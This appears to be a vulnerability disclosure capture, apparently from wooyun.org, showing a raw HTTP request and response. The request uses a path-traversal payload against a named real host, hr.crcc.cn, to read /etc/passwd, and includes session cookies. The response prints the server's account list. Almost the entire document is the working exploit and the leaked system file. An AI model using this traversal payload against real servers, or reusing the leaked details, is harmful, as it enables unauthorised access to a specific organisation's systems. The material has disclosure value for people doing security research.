 Raw Params Headers Hex
GET /eassso//../../../../../../../../etc/passwd HTTP/1.1
Host: hr.crcc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=wKhkZBrqVWHYFWhJh_DG10GAkfEIV44WcGwA; user_ticket=NONE; eac_ticket=NONE;
EASSESSIONID=954797917; NAPRoutID=954797917; JSESSIONID=wKhkZBrqVWHYFWhJh_DG10GAkfEIV44WcGwA
Connection: keep-alive
Cache-Control: max-age=0
Raw Headers Hex
HTTP/1.1 200 OK
date: Sun, 24 May 2015 21:55:05 GMT
cache-control: public,max-age=315360000
etag: FTS1375172865000-652
vary: user-agent
content-length: 652
last-modified: Tue, 30 Jul 2013 16:27:45 GMT
content-type: application/octet-stream
connection: close
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
oracle:!:800:600::/home/oracle:/usr/bin/ksh
www.wooyun.org